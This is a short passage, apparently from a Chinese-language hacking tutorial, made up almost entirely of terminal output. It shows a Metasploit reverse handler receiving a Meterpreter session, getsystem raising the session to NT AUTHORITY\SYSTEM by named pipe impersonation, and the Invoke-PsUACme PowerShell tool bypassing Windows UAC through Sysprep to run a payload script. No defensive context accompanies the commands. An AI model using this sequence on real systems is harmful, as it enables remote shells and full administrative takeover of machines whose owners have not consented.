 bypass UAC 以后执行：
sudo msfconsole
msf exploit(handler) > exploit
[*] Started reverse handler on :8889
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 02
[*] Meterpreter session 4 opened (.:8889 -> 2:64423)
at 2015-10-08 13:58:46 +0800
meterpreter > getsy
getsystem
meterpreter > getsy
getsystem
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
C:\Windows\system32\cmd.exe - powershell
PS C:\UAC> . .\Invoke-PsUACme.ps1
PS C:\UAC> Invoke-PsUACme -Payload "powershell C:\UAC\psh.ps1"
Using Sysprep method
PS C:\UAC>
管理员: C:\Windows\System32\Sysprep\sysprep.exe
C:\Windows\temp>powershell C:\UAC\psh.ps1